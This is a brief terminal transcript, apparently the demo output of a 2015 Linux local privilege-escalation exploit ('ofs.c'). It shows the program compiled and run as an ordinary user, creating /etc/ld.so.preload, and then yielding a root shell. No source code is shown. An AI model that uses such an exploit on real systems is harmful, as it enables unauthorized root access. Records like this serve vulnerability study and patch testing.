 user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%